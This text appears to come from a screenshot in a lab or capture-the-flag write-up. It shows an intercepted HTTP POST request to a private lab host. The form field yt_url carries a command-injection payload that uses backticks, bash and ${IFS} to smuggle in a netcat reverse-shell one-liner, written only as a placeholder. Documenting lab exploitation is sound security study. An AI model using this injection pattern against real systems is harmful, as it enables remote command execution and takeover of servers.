 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.221.69
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.8.33/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 38
11 Connection: close
12
13 yt_url=`bash${IFS}nc-revshell-oneline`